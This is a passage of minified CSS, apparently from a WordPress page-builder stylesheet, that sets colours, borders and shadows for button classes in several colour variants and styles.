vc_btn3-style-outline:focus,.vc_btn3.vc_btn3-color-juicy-pink.vc_btn3-style-outline:hover{color:#fff;border-color:#f4524d;background-color:#f4524d}.vc_btn3.vc_btn3-color-juicy-pink.vc_btn3-style-outline.active,.vc_btn3.vc_btn3-color-juicy-pink.vc_btn3-style-outline:active{color:#fff;border-color:#f4524d;background-color:#f4524d}.vc_btn3.vc_btn3-color-juicy-pink.vc_btn3-style-3d{color:#fff;background-color:#f4524d;box-shadow:0 5px 0 #f11f18}.vc_btn3.vc_btn3-color-juicy-pink.vc_btn3-style-3d:focus,.vc_btn3.vc_btn3-color-juicy-pink.vc_btn3-style-3d:hover{color:#f7f7f7;background-color:#f4524d}.vc_btn3.vc_btn3-color-juicy-pink.vc_btn3-style-3d.active,.vc_btn3.vc_btn3-color-juicy-pink.vc_btn3-style-3d:active{color:#f2f2f2;background-color:#f4524d}.vc_btn3.vc_btn3-color-juicy-pink.vc_btn3-style-3d:focus,.vc_btn3.vc_btn3-color-juicy-pink.vc_btn3-style-3d:hover{top:3px;box-shadow:0 2px 0 #f11f18}.vc_btn3.vc_btn3-color-juicy-pink.vc_btn3-style-3d.vc_btn3-size-xs{box-shadow:0 3px 0 #f11f18}.vc_btn3.vc_btn3-color-juicy-pink.vc_btn3-style-3d.vc_btn3-size-xs:focus,.vc_btn3.vc_btn3-color-juicy-pink.vc_btn3-style-3d.vc_btn3-size-xs:hover{top:1px;box-shadow:0 2px 0 #f11f18}.vc_btn3.vc_btn3-color-juicy-pink.vc_btn3-style-3d.vc_btn3-size-sm{box-shadow:0 4px 0 #f11f18}.vc_btn3.vc_btn3-color-juicy-pink.vc_btn3-style-3d.vc_btn3-size-sm:focus,.vc_btn3.vc_btn3-color-juicy-pink.vc_btn3-style-3d.vc_btn3-size-sm:hover{top:2px;box-shadow:0 2px 0 #f11f18}.vc_btn3.vc_btn3-color-juicy-pink.vc_btn3-style-3d.vc_btn3-size-lg{box-shadow:0 5px 0 #f11f18}.vc_btn3.vc_btn3-color-juicy-pink.vc_btn3-style-3d.vc_btn3-size-lg:focus,.vc_btn3.vc_btn3-color-juicy-pink.vc_btn3-style-3d.vc_btn3-size-lg:hover{top:3px;box-shadow:0 2px 0 #f11f18}.vc_btn3.vc_btn3-color-juicy-pink.vc_btn3-style-modern{color:#fff;border-color:#f4524d;background-color:#f4524d}.vc_btn3.vc_btn3-color-juicy-pink.vc_btn3-style-modern:focus,.vc_btn3.vc_btn3-color-juicy-pink.vc_btn3-style-modern:hover{color:#f7f7f7;border-color:#f23630;background-color:#f23630}.vc_btn3.vc_btn3-color-juicy-pink.vc_btn3-style-modern.active,.vc_btn3.vc_btn3-color-juicy-pink.vc_btn3-style-modern:active{color:#f2f2f2;border-color:#f22d27;background-color:#f22d27}.vc_btn3.vc_btn3-color-sandy-brown,.vc_btn3.vc_btn3-color-sandy-brown.vc_btn3-style-flat{color:#fff;background-color:#f79468}.vc_btn3.vc_btn3-color-sandy-brown.vc_btn3-style-flat:focus,.vc_btn3.vc_btn3-color-sandy-brown.vc_btn3-style-flat:hover,.vc_btn3.vc_btn3-color-sandy-brown:focus,.vc_btn3.vc_btn3-color-sandy-brown:hover{color:#f7f7f7;background-color:#f57f4b}.vc_btn3.vc_btn3-color-sandy-brown.active,.vc_btn3.vc_btn3-color-sandy-brown.vc_btn3-style-flat.active,.vc_btn3.vc_btn3-color-sandy-brown.vc_btn3-style-flat:active,.vc_btn3.vc_btn3-color-sandy-brown:active{color:#f2f2f2;background-color:#f57941}.vc_btn3.vc_btn3-color-sandy-brown.vc_btn3-style-outline{color:#f79468;border-color:#f79468;background-color:transparent}.vc_btn3.vc_btn3-color-sandy-brown.vc_btn3-style-outline:focus,.vc_btn3.vc_btn3-color-sandy-brown.vc_btn3-style-outline:hover{color:#fff;border-color:#f79468;background-color:#f79468}.vc_btn3.vc_btn3-color-sandy-brown.vc_btn3-style-outline.active,.vc_btn3.vc_btn3-color-sandy-brown.vc_btn3-style-outline:active{color:#fff;border-color:#f79468;background-color:#f79468}.vc_btn3.vc_btn3-color-sandy-brown.vc_btn3-style-3d{color:#fff;background-color:#f79468;box-shadow:0 5px 0 #f46e33}.vc_btn3.vc_btn3-color-sandy-brown.vc_btn3-style-3d:focus,.vc_btn3.vc_btn3-color-sandy-brown.vc_btn3-style-3d:hover{color:#f7f7f7;background-color:#f79468}.vc_btn3.vc_btn3-color-sandy-brown.vc_btn3-style-3d.active,.vc_btn3.vc_btn3-color-sandy-brown.vc_btn3-style-3d:active{color:#f2f2f2;background-color:#f79468}.vc_btn3.vc_btn3-color-sandy-brown.vc_btn3-style-3d:focus,.vc_btn3.vc_btn3-color-sandy-brown.vc_btn3-style-3d:hover{top:3px;box-shadow:0 2px 0 #f46e33}.vc_btn3.vc_btn3-color-sandy-brown.vc_btn3-style-3d.vc_btn3-size-xs{box-shadow:0 3px 0 #f46e33}.vc_btn3.vc_btn3-color-sandy-brown.vc_btn3-style-3d.vc_btn3-size-xs:focus,.vc_btn3.vc_btn3-color-sandy-brown.vc_btn3-style-3d.vc_btn3-size-xs:hover{top:1px;box-shadow:0 2px 0 #f46e33}.vc_btn3.vc_btn3-color-sandy-brown.vc_btn3-style-3d.vc_btn3-size-sm{box-shadow:0 4px 0 #f46e33}.vc_btn3.vc_btn3-color-sandy-brown.vc_btn3-style-3d.vc_btn3-size-sm:focus,.vc_btn3.vc_btn3-color-sandy-brown.vc_btn3-style-3d.vc_btn3-size-sm:hover{top:2px;box-shadow:0 2px 0 #f46e33}.vc_btn3.vc_btn3-color-sandy-brown.vc_btn3-style-3d.vc_btn3-size-lg{box-shadow:0 5px 0 #f46e33}.vc_btn3.vc_btn3-color-sandy-brown.vc_btn3-style-3d.vc_btn3-size-lg:focus,.vc_btn3.vc_btn3-color-sandy-brown.vc_btn3-style-3d.vc_btn3-size-lg:hover{top:3px;box-shadow:0 2px 0 #f46e33}.vc_btn3.vc_btn3-color-sandy-brown.vc_btn3-style-modern{color:#fff;border-color:#f79468;background-color:#f79468}.vc_btn3.vc_btn3-color-sandy-brown.vc_btn3-style-modern:focus,.vc_btn3.vc_btn3-color-sandy-brown.vc_btn3-style-modern:hover{color:#f7f7f7;border-color:#f57f4b;background-color:#f57f4b}.vc_btn3.vc_btn3-color-sandy-brown.vc_btn3-style-modern.active,.vc_btn3.vc_btn3-color-sandy-brown.vc_btn3-style-modern:active{color:#f2f2f2;border-color:#f57941;background-color:#f57941}.vc_btn3.vc_btn3-color-purple,.vc_btn3.vc_btn3-color-purple.vc_btn3-style-flat{color:#fff;background-color:#b97ebb}.vc_btn3.vc_btn3-color-purple.vc_btn3-style-flat:focus,.vc_btn3.vc_btn3-color-purple.vc_btn3-style-flat:hover,.vc_btn3.vc_btn3-color-purple:focus,.vc_btn3.vc_btn3-color-purple:hover{color:#f7f7f7;background-color:#ae6ab0}.vc_btn3.vc_btn3-color-purple.active,.vc_btn3.vc_btn3-color-purple.vc_btn3-style-flat.active,.vc_btn3.vc_btn3-color-purple.vc_btn3-style-flat:active,.vc_btn3.vc_btn3-color-purple:active{color:#f2f2f2;background-color:#ab63ad}.vc_btn3.vc_btn3-color-purple.vc_btn3-style-outline{color:#b97ebb;border-color:#b97ebb;background-color:transparent}.vc_btn3.vc_btn3-color-purple.vc_btn3-style-outline:focus,.vc_btn3.vc_btn3-color-purple.vc_btn3-style-outline:hover{color:#fff;border-color:#b97ebb;background-color:#b97ebb}.vc_btn3.vc_btn3-color-purple.vc_btn3-style-outline.active,.vc_btn3.vc_btn3-color-purple.vc_btn3-style-outline:active{color:#fff;border-color:#b97ebb;background-color:#b97ebb}.vc_btn3.vc_btn3-color-purple.vc_btn3-style-3d{color:#fff;background-color:#b97ebb;box-shadow:0 5px 0 #a559a8}.vc_btn3.vc_btn3-color-purple.vc_btn3-style-3d:focus,.vc_btn3.vc_btn3-color-purple.vc_btn3-style-3d:hover{color:#f7f7f7;background-color:#b97ebb}.vc_btn3.vc_btn3-color-purple.vc_btn3-style-3d.active,.vc_btn3.vc_btn3-color-purple.vc_btn3-style-3d:active{color:#f2f2f2;background-color:#b97ebb}.vc_btn3.vc_btn3-color-purple.vc_btn3-style-3d:focus,.vc_btn3.vc_btn3-color-purple.vc_btn3-style-3d:hover{top:3px;box-shadow:0 2px 0 #a559a8}.vc_btn3.vc_btn3-color-purple.vc_btn3-style-3d.vc_btn3-size-xs{box-shadow:0 3px 0 #a559a8}.vc_btn3.vc_btn3-color-purple.vc_btn3-style-3d.vc_btn3-size-xs:focus,.vc_btn3.vc_btn3-color-purple.vc_btn3-style-3d.vc_btn3-size-xs:hover{top:1px;box-shadow:0 2px 0 #a559a8}.vc_btn3.vc_btn3-color-purple.vc_btn3-style-3d.vc_btn3-size-sm{box-shadow:0 4px 0 #a559a8}.vc_btn3.vc_btn3-color-purple.vc_btn3-style-3d.vc_btn3-size-sm:focus,.vc_btn3.vc_btn3-color-purple.vc_btn3-style-3d.vc_btn3-size-sm:hover{top:2px;box-shadow:0 2px 0 #a559a8}.vc_btn3.vc_btn3-color-purple.vc_btn3-style-3d.vc_btn3-size-lg{box-shadow:0 5px 0 #a559a8}.vc_btn3.vc_btn3-color-purple.vc_btn3-style-3d.vc_btn3-size-lg:focus,.vc_btn3.vc_btn3-color-purple.vc_btn3-style-3d.vc_btn3-size-lg:hover{top:3px;box-shadow:0 2px 0 #a559a8}.vc_btn3.vc_btn3-color-purple.vc_btn3-style-modern{color:#fff;border-color:#b97ebb;background-color:#b97ebb}.vc_btn3.vc_btn3-color-purple.vc_btn3-style-modern:focus,.vc_btn3.vc_btn3-color-purple.vc_btn3-style-modern:hover{color:#f7f7f7;border-color:#ae6ab0;background-color:#ae6ab0}.vc_btn3.vc_btn3-color-purple.vc_btn3-style-modern.active,.vc_btn3.vc_btn3-color-purple.vc_btn3-style-modern:active{color:#f2f2f2;border-color:#ab63ad;background-color:#ab63ad}.vc_btn3.vc_btn3-color-black,.vc_btn3.vc_btn3-color-black.vc_btn3-style-flat{color:#fff;background-color:#2a2a2a}.vc_btn3.vc_btn3-color-black.vc_btn3-style-flat:focus,.vc_btn3.vc_btn3-color-black.vc_btn3-style-flat:hover,.vc_btn3.vc_btn3-color-black:focus,.vc_btn3.vc_btn3-color-black:hover{color:#f7f7f7;background-color:#1b1b1b}.vc_btn3.vc_btn3-color-black.active,.vc_btn3.vc_btn3-color-black.vc_btn3-style-flat.active,.vc_btn3.vc_btn3-color-black.vc_btn3-style-flat:active,.vc_btn3.vc_btn3-color-black:active{color:#f2f2f2;background-color:#161616}.vc_btn3.vc_btn3-color-black.vc_btn3-style-outline{color:#fff;border-color:#2a2a2a;background-color:transparent}.vc_btn3.vc_btn3-color-black.vc_btn3-style-outline:focus,.vc_btn3.vc_btn3-color-black.vc_btn3-style-outline:hover{color:#fff;border-color:#2a2a2a;background-color:#2a2a2a}.vc_btn3.vc_btn3-color-black.vc_btn3-style-outline.active,.vc_btn3.vc_btn3-color-black.vc_btn3-style-outline:active{color:#fff;border-color:#2a2a2a;background-color:#2a2a2a}.vc_btn3.vc_btn3-color-black.vc_btn3-style-3d{color:#fff;background-color:#2a2a2a;box-shadow:0 5px 0 #0e0e0e}.vc_btn3.vc_btn3-color-black.vc_btn3-style-3d:focus,.vc_btn3.vc_btn3-color-black.vc_btn3-style-3d:hover{color:#f7f7f7;background-color:#2a2a2a}.vc_btn3.vc_btn3-color-black.vc_btn3-style-3d.active,.vc_btn3.vc_btn3-color-black.vc_btn3-style-3d:active{color:#f2f2f2;background-color:#2a2a2a}.vc_btn3.vc_btn3-color-black.vc_btn3-style-3d:focus,.vc_btn3.vc_btn3-color-black.vc_btn3-style-3d:hover{top:3px;box-shadow:0 2px 0 #0e0e0e}.vc_btn3.vc_btn3-color-black.vc_btn3-style-3d.vc_btn3-size-xs{box-shadow:0 3px 0 #0e0e0e}.vc_btn3.vc_btn3-color-black.vc_btn3-style-3d.vc_btn3-size-xs:focus,.vc_btn3.vc_btn3-color-black.vc_btn3-style-3d.vc_btn3-size-xs:hover{top:1px;box-shadow:0 2px 0 #0e0e0e}.vc_btn3.vc_btn3-color-black.vc_btn3-style-3d.vc_btn3-size-sm{box-shadow:0 4px 0 #0e0e0e}.vc_btn3.vc_btn3-color-black.vc_btn3-style-3d.vc_btn3-size-sm:focus,.vc_btn3.vc_btn3-color-black.vc_btn3-style-3d.vc_btn3-size-sm:hover{top:2px;box-shadow:0 2px 0 #0e0e0e}.vc_btn3.vc_btn3-color-black.vc_btn3-style-3d.vc_btn3-size-lg{box-shadow:0 5px 0 #0e0e0e}.vc_btn3.vc_btn3-color-black.vc_btn3-style-3d.vc_btn3-size-lg:focus,.vc_btn3.vc_btn3-color-black.vc_btn3-style-3d.vc_btn3-size-lg:hover{top:3px;box-shadow:0 2px 0 #0e0e0e}.vc_btn3.vc_btn3-color-black.vc_btn3-style-modern{color:#fff;border-color:#2a2a2a;background-color:#2a2a2a}.vc_btn3.vc_btn3-color-black.vc_btn3-style-modern:focus,.vc_btn3.vc_btn3-color-black.vc_btn3-style-modern:hover{color:#f7f7f7;border-color:#1b1b1b;background-color:#1b1b1b}.vc_btn3.vc_btn3-color-black.vc_btn3-style-modern.active,.vc_btn3.vc_btn3-color-black.vc_btn3-style-modern:active{color:#f2f2f2;border-color:#161616;background-color:#161616}.vc_btn3.vc_btn3-color-grey,.vc_btn3.vc_btn3-color-grey.vc_btn3-style-flat{color:#666;background-color:#ebebeb}.vc_btn3.vc_btn3-color-grey.vc_btn3-style-flat:focus,.vc_btn3.vc_btn3-color-grey.vc_btn3-style-flat:hover,.vc_btn3.vc_btn3-color-grey:focus,.vc_btn3.vc_btn3-color-grey:hover{color:#5e5e5e;background-color:#dcdcdc}.vc_btn3.vc_btn3-color-grey.active,.vc_btn3.vc_btn3-color-grey.vc_btn3-style-flat.active,.vc_btn3.vc_btn3-color-grey.vc_btn3-style-flat:active,.vc_btn3.vc_btn3-color-grey:active{color:#595959;background-color:#d7d7d7}.vc_btn3.vc_btn3-color-grey.vc_btn3-style-outline{color:#666;border-color:#ebebeb;background-color:transparent}.vc_btn3.vc_btn3-color-grey.vc_btn3-style-outline:focus,.vc_btn3.vc_btn3-color-grey.vc_btn3-style-outline:hover{color:#666;border-color:#ebebeb;background-color:#ebebeb}.vc_btn3.vc_btn3-color-grey.vc_btn3-style-outline.active,.vc_btn3.vc_btn3-color-grey.vc_btn3-style-outline:active{color:#666;border-color:#ebebeb;background-color:#ebebeb}.vc_btn3.vc_btn3-color-grey.vc_btn3-style-3d{color:#666;background-color:#ebebeb;box-shadow:0 5px 0 #cfcfcf}.vc_btn3.vc_btn3-color-grey.vc_btn3-style-3d:focus,.vc_btn3.vc_btn3-color-grey.vc_btn3-style-3d:hover{color:#5e5e5e;background-color:#ebebeb}.vc_btn3.vc_btn3-color-grey.vc_btn3-style-3d.active,.vc_btn3.vc_btn3-color-grey.vc_btn3-style-3d:active{color:#595959;background-color:#ebebeb}.vc_btn3.vc_btn3-color-grey.vc_btn3-style-3d:focus,.vc_btn3.vc_btn3-color-grey.vc_btn3-style-3d:hover{top:3px;box-shadow:0 2px 0 #cfcfcf}.vc_btn3.vc_btn3-color-grey.vc_btn3-style-3d.vc_btn3-size-xs{box-shadow:0 3px 0 #cfcfcf}.vc_btn3.vc_btn3-color-grey.vc_btn3-style-3d.vc_btn3-size-xs:focus,.vc_btn3.vc_btn3-color-grey.vc_btn3-style-3d.vc_btn3-size-xs:hover{top:1px;box-shadow:0 2px 0 #cfcfcf}.vc_btn3.vc_btn3-color-grey.vc_btn3-style-3d.vc_btn3-size-sm{box-shadow:0 4px 0 #cfcfcf}.vc_btn3.vc_btn3-color-grey.vc_btn3-style-3d.vc_btn3-size-sm:focus,.vc_btn3.vc_btn3-color-grey.vc_btn3-style-3d.vc_btn3-size-sm:hover{top:2px;box-shadow:0 2px 0 #cfcfcf}.vc_btn3.vc_btn3-color-grey.vc_btn3-style-3d.vc_btn3-size-lg{box-shadow:0 5px 0 #cfcfcf}.vc_btn3.vc_btn3-color-grey.vc_btn3-style-3d.vc_btn3-size-lg:focus,.vc_btn3.vc_btn3-color-grey.vc_btn3-style-3d.vc_btn3-size-lg:hover{top:3px;box-shadow:0 2px 0 #cfcfcf}.vc_btn3.vc_btn3-color-grey.vc_btn3-style-modern{color:#666;border-color:#ebebeb;background-color:#ebebeb}.vc_btn3.vc_btn3-color-grey.vc_btn3-style-modern:focus,.vc_btn3.vc_btn3-color-grey.vc_btn3-style-modern:hover{color:#5e5e5e;border-color:#dcdcdc;background-color:#dcdcdc}.vc_btn3.vc_btn3-color-grey.vc_btn3-style-modern.active,.vc_btn3.vc_btn3-color-grey.vc_btn3-style-modern:active{color:#595959;border-color:#d7d7d7;background-color:#d7d7d7}.vc_btn3.vc_btn3-color-white,.vc_btn3.vc_btn3-color-white.vc_btn3-style-flat{color:#666;background-color:#fff}.vc_btn3.vc_btn3-color-white.vc_btn3-style-flat:focus,.vc_btn3.vc_btn3-color-white.vc_btn3-style-flat:hover,.vc_btn3.vc_btn3-color-white:focus,.vc_btn3.vc_btn3-color-white:hover{color:#5e5e5e;background-color:#f0f0f0}.vc_btn3.vc_btn3-color-white.active,.vc_btn3.vc_btn3-color-white.vc_btn3-style-flat.active,.vc_btn3.vc_btn3-color-white.vc_btn3-style-flat:active,.vc_btn3.vc_btn3-color-white:active{color:#595959;background-color:#ebebeb}.vc_btn3.vc_btn3-color-white.vc_btn3-style-outline{color:#666;border-color:#fff;background-color:transparent}.vc_btn3.vc_btn3-color-white.vc_btn3-style-outline:focus,.vc_btn3.vc_btn3-color-white.vc_btn3-style-outline:hover{color:#666;border-color:#fff;background-color:#fff}.vc_btn3.vc_btn3-color-white.vc_btn3-style-outline.active,.vc_btn3.vc_btn3-color-white.vc_btn3-style-outline:active{color:#666;border-color:#fff;background-color:#fff}.vc_btn3.vc_btn3-color-white.vc_btn3-style-3d{color:#666;background-color:#fff;box-shadow:0 5px 0 #e3e3e3}.vc_btn3.vc_btn3-color-white.vc_btn3-style-3d:focus,.vc_btn3.vc_btn3-color-white.vc_btn3-style-3d:hover{color:#5e5e5e;background-color:#fff}.vc_btn3.vc_btn3-color-white.vc_btn3-style-3d.active,.vc_btn3.vc_btn3-color-white.vc_btn3-style-3d:active{color:#595959;background-color:#fff}.vc_btn3.vc_btn3-color-white.vc_btn3-style-3d:focus,.vc_btn3.vc_btn3-color-white.vc_btn3-style-3d:hover{top:3px;box-shadow:0 2px 0 #e3e3e3}.vc_btn3.vc_btn3-color-white.vc_btn3-style-3d.vc_btn3-size-xs{box-shadow:0 3px 0 #e3e3e3}.vc_btn3.vc_btn3-color-white.vc_btn3-style-3d.vc_btn3-size-xs:focus,.vc_btn3.vc_btn3-color-white.vc_btn3-style-3d.vc_btn3-size-xs:hover{top:1px;box-shadow:0 2px 0 #e3e3e3}.vc_btn3.vc_btn3-color-white.vc_btn3-style-3d.vc_btn3-size-sm{box-shadow:0 4px 0 #e3e3e3}.vc_btn3.vc_btn3-color-white.vc_btn3-style-3d.vc_btn3-size-sm:focus,.vc_btn3.vc_btn3-color-white.vc_btn3-style-3d.vc_btn3-size-sm:hover{top:2px;box-shadow:0 2px 0 #e3e3e3}.vc_btn3.vc_btn3-color-white.vc_btn3-style-3d.vc_btn3-size-lg{box-shadow:0 5px 0 #e3e3e3}.vc_btn3.vc_btn3-color-white.vc_btn3-style-3d.vc_btn3-size-lg:focus,.vc_btn3.vc_btn3-color-white.vc_btn3-style-3d.vc_btn3-size-lg:hover{top:3px;box-shadow:0 2px 0 #e3e3e3}.vc_btn3.vc_btn3-color-white.vc_btn3-style-modern{color:#666;border-color:#fff;background-color:#fff}.vc_btn3.vc_btn3-color-white.vc_btn3-style-modern:focus,.vc_btn3.vc_btn3-color-white.vc_btn3-style-modern:hover{color:#5e5e5e;border-color:#f0f0f0;background-color:#f0f0f0}.vc_btn3.vc_btn3-color-white.vc_btn3-style-modern.active,.vc_btn3.vc_btn3-color-white.vc_btn3-style-modern:active{color:#595959;border-color:#ebebeb;background-color:#ebebeb}.vc_btn3.vc_btn3-color-default,.vc_btn3.vc_btn3-color-default.vc_btn3-style-flat{color:#333;background-color:#f7f7f7}.vc_btn3.vc_btn3-color-default.vc_btn3-style-flat:focus,.vc_btn3.vc_btn3-color-default.vc_btn3-style-flat:hover,.vc_btn3.vc_btn3-color-default:focus,.vc_btn3.vc_btn3-color-default:hover{color:#2b2b2b;background-color:#e8e8e8}.vc_btn3.vc_btn3-color-default.active,.vc_btn3.vc_btn3-color-default.vc_btn3-style-flat.active,.vc_btn3.vc_btn3-color-default.vc_btn3-style-flat:active,.vc_btn3.vc_btn3-color-default:active{color:#262626;background-color:#e3e3e3}.vc_btn3.vc_btn3-color-default.vc_btn3-style-outline{color:#f7f7f7;border-color:#f7f7f7;background-color:transparent}.vc_btn3.vc_btn3-color-default.vc_btn3-style-outline:focus,.vc_btn3.vc_btn3-color-default.vc_btn3-style-outline:hover{color:#333;border-color:#f7f7f7;background-color:#f7f7f7}.vc_btn3.vc_btn3-color-default.vc_btn3-style-outline.active,.vc_btn3.vc_btn3-color-default.vc_btn3-style-outline:active{color:#333;border-color:#f7f7f7;background-color:#f7f7f7}.vc_btn3.vc_btn3-color-default.vc_btn3-style-3d{color:#333;background-color:#f7f7f7;box-shadow:0 5px 0 #dbdbdb}.vc_btn3.vc_btn3-color-default.vc_btn3-style-3d:focus,.vc_btn3.vc_btn3-color-default.vc_btn3-style-3d:hover{color:#2b2b2b;background-color:#f7f7f7}.vc_btn3.vc_btn3-color-default.vc_btn3-style-3d.active,.vc_btn3.vc_btn3-color-default.vc_btn3-style-3d:active{color:#262626;background-color:#f7f7f7}.vc_btn3.vc_btn3-color-default.vc_btn3-style-3d:focus,.vc_btn3.vc_btn3-color-default.vc_btn3-style-3d:hover{top:3px;box-shadow:0 2px 0 #dbdbdb}.vc_btn3.vc_btn3-color-default.vc_btn3-style-3d.vc_btn3-size-xs{box-shadow:0 3px 0 #dbdbdb}.vc_btn3.vc_btn3-color-default.vc_btn3-style-3d.vc_btn3-size-xs:focus,.vc_btn3.vc_btn3-color-default.vc_btn3-style-3d.vc_btn3-size-xs:hover{top:1px;box-shadow:0 2px 0 #dbdbdb}.vc_btn3.vc_btn3-color-default.vc_btn3-style-3d.vc_btn3-size-sm{box-shadow:0 4px 0 #dbdbdb}.vc_btn3.vc_btn3-color-default.vc_btn3-style-3d.vc_btn3-size-sm:focus,.vc_btn3.vc_btn3-color-default.vc_btn3-style-3d.vc_btn3-size-sm:hover{top:2px;box-shadow:0 2px 0 #dbdbdb}.vc_btn3.vc_btn3-color-default.vc_btn3-style-3d.vc_btn3-size-lg{box-shadow:0 5px 0 #dbdbdb}.vc_btn3.vc_btn3-color-default.vc_btn3-style-3d.vc_btn3-size-lg:focus,.vc_btn3.vc_btn3-color-default.vc_btn3-style-3d.vc_btn3-size-lg:hover{top:3px;box-shadow:0 2px 0 #dbdbdb}.vc_btn3.vc_btn3-color-default.vc_btn3-style-modern{color:#333;border-color:#f7f7f7;background-color:#f7f7f7}.vc_btn3.vc_btn3-color-default.vc_btn3-style-modern:focus,.vc_btn3.vc_btn3-color-default.vc_btn3-style-modern:hover{color:#2b2b2b;border-color:#e8e8e8;background-color:#e8e8e8}.vc_btn3.vc_btn3-color-default.vc_btn3-style-modern.active,.vc_btn3.vc_btn3-color-default.vc_btn3-style-modern:active{color:#262626;border-color:#e3e3e3;background-color:#e3e3e3}.vc_btn3.vc_btn3-color-primary,.vc_btn3.vc_btn3-color-primary.vc_btn3-style-flat{color:#fff;background-color:#08c}.vc_btn3.vc_btn3-color-primary.vc_btn3-style-flat:focus,.vc_btn3.vc_btn3-color-primary.vc_btn3-style-flat:hover,.vc_btn3.vc_btn3-color-primary:focus,.vc_btn3.vc_btn3-color-primary:hover{color:#f7f7f7;background-color:#0074ad}.vc_btn3.vc_btn3-color-primary.active,.vc_btn3.vc_btn3-color-primary.vc_btn3-style-flat.active,.vc_btn3.vc_btn3-color-primary.vc_btn3-style-flat:active,.vc_btn3.vc_btn3-color-primary:active{color:#f2f2f2;background-color:#006da3}.vc_btn3.vc_btn3-color-primary.vc_btn3-style-outline{color:#08c;border-color:#08c;background-color:transparent}.vc_btn3.vc_btn3-color-primary.vc_btn3-style-outline:focus,.vc_btn3.vc_btn3-color-primary.vc_btn3-style-outline:hover{color:#fff;border-color:#08c;background-color:#08c}.vc_btn3.vc_btn3-color-primary.vc_btn3-style-outline.active,.vc_btn3.vc_btn3-color-primary.vc_btn3-style-outline:active{color:#fff;border-color:#08c;background-color:#08c}.vc_btn3.vc_btn3-color-primary.vc_btn3-style-3d{color:#fff;background-color:#08c;box-shadow:0 5px 0 #006394}.vc_btn3.vc_btn3-color-primary.vc_btn3-style-3d:focus,.vc_btn3.vc_btn3-color-primary.vc_btn3-style-3d:hover{color:#f7f7f7;background-color:#08c}.vc_btn3.vc_btn3-color-primary.vc_btn3-style-3d.active,.vc_btn3.vc_btn3-color-primary.vc_btn3-style-3d:active{color:#f2f2f2;background-color:#08c}.vc_btn3.vc_btn3-color-primary.vc_btn3-style-3d:focus,.vc_btn3.vc_btn3-color-primary.vc_btn3-style-3d:hover{top:3px;box-shadow:0 2px 0 #006394}.vc_btn3.vc_btn3-color-primary.vc_btn3-style-3d.vc_btn3-size-xs{box-shadow:0 3px 0 #006394}.vc_btn3.vc_btn3-color-primary.vc_btn3-style-3d.vc_btn3-size-xs:focus,.vc_btn3.vc_btn3-color-primary.vc_btn3-style-3d.vc_btn3-size-xs:hover{top:1px;box-shadow:0 2px 0 #006394}.vc_btn3.vc_btn3-color-primary.vc_btn3-style-3d.vc_btn3-size-sm{box-shadow:0 4px 0 #006394}.vc_btn3.vc_btn3-color-primary.vc_btn3-style-3d.vc_btn3-size-sm:focus,.vc_btn3.vc_btn3-color-primary.vc_btn3-style-3d.vc_btn3-size-sm:hover{top:2px;box-shadow:0 2px 0 #006394}.vc_btn3.vc_btn3-color-primary.vc_btn3-style-3d.vc_btn3-size-lg{box-shadow:0 5px 0 #006394}.vc_btn3.vc_btn3-color-primary.vc_btn3-style-3d.vc_btn3-size-lg:focus,.vc_btn3.vc_btn3-color-primary.vc_btn3-style-3d.vc_btn3-size-lg:hover{top:3px;box-shadow:0 2px 0 #006394}.vc_btn3.vc_btn3-color-primary.vc_btn3-style-modern{color:#fff;border-color:#08c;background-color:#08c}.vc_btn3.vc_btn3-color-primary.vc_btn3-style-modern:focus,.vc_btn3.vc_btn3-color-primary.vc_btn3-style-modern:hover{color:#f7f7f7;border-color:#0074ad;background-color:#0074ad}.vc_btn3.vc_btn3-color-primary.vc_btn3-style-modern.active,.vc_btn3.vc_btn3-color-primary.vc_btn3-style-modern:active{color:#f2f2f2;border-color:#006da3;background-color:#006da3}.vc_btn3.vc_btn3-color-info,.vc_btn3.vc_btn3-color-info.vc_btn3-style-flat{color:#fff;background-color:#58b9da}.vc_btn3.vc_btn3-color-info.vc_btn3-style-flat:focus,.vc_btn3.vc_btn3-color-info.vc_btn3-style-flat:hover,.vc_btn3.vc_btn3-color-info:focus,.vc_btn3.vc_btn3-color-info:hover{color:#f7f7f7;background-color:#3fafd4}.vc_btn3.vc_btn3-color-info.active,.vc_btn3.vc_btn3-color-info.vc_btn3-style-flat.active,.vc_btn3.vc_btn3-color-info.vc_btn3-style-flat:active,.vc_btn3.vc_btn3-color-info:active{color:#f2f2f2;background-color:#37abd3}.vc_btn3.vc_btn3-color-info.vc_btn3-style-outline{color:#58b9da;border-color:#58b9da;background-color:transparent}.vc_btn3.vc_btn3-color-info.vc_btn3-style-outline:focus,.vc_btn3.vc_btn3-color-info.vc_btn3-style-outline:hover{color:#fff;border-color:#58b9da;background-color:#58b9da}.vc_btn3.vc_btn3-color-info.vc_btn3-style-outline.active,.vc_btn3.vc_btn3-color-info.vc_btn3-style-outline:active{color:#fff;border-color:#58b9da;background-color:#58b9da}.vc_btn3.vc_btn3-color-info.vc_btn3-style-3d{color:#fff;background-color:#58b9da;box-shadow:0 5px 0 #2da4cd}.vc_btn3.vc_btn3-color-info.vc_btn3-style-3d:focus,.vc_btn3.vc_btn3-color-info.vc_btn3-style-3d:hover{color:#f7f7f7;background-color:#58b9da}.vc_btn3.vc_btn3-color-info.vc_btn3-style-3d.active,.vc_btn3.vc_btn3-color-info.vc_btn3-style-3d:active{color:#f2f2f2;background-color:#58b9da}.vc_btn3.vc_btn3-color-info.vc_btn3-style-3d:focus,.vc_btn3.vc_btn3-color-info.vc_btn3-style-3d:hover{top:3px;box-shadow:0 2px 0 #2da4cd}.vc_btn3.vc_btn3-color-info.vc_btn3-style-3d.vc_btn3-size-xs{box-shadow:0 3px 0 #2da4cd}.vc_btn3.vc_btn3-color-info.vc_btn3-style-3d.vc_btn3-size-xs:focus,.vc_btn3.vc_btn3-color-info.vc_btn3-style-3d.vc_btn3-size-xs:hover{top:1px;box-shadow:0 2px 0 #2da4cd}.vc_btn3.vc_btn3-color-info.vc_btn3-style-3d.vc_btn3-size-sm{box-shadow:0 4px 0 #2da4cd}.vc_btn3.vc_btn3-color-info.vc_btn3-style-3d.vc_btn3-size-sm:focus,.vc_btn3.vc_btn3-color-info.vc_btn3-style-3d.vc_btn3-size-sm:hover{top:2px;box-shadow:0 2px 0 #2da4cd}.vc_btn3.vc_btn3-color-info.vc_btn3-style-3d.vc_btn3-size-lg{box-shadow:0 5px 0 #2da4cd}.vc_btn3.vc_btn3-color-info.vc_btn3-style-3d.vc_btn3-size-lg:focus,.vc_btn3.vc_btn3-color-info.vc_btn3-style-3d.vc_btn3-size-lg:hover{top:3px;box-shadow:0 2px 0 